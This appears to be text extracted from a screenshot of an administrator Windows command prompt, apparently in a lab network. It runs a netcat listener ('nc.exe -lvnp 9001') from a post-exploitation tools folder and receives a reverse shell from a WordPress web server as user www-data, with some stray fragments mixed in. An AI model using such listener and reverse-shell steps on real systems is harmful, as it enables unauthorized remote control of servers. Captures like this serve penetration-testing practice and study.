 管理员: cmd - nc.exe -lvnp 9001 (Admin)
SAMPLE
Microsoft Windows [版本 10.0.22621.1776]
(c) Microsoft Corporation。保留所有权利。
Just another WordPress site
D:\toosl\Post-Exploitation\Privilege_Escalation\windows\POMS17010\Powershell\Files>nc.exe -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.20.128] from (UNKNOWN) [192.168.20.132] 47136
www-data@wp:/var/www/html/wordpress$
othing here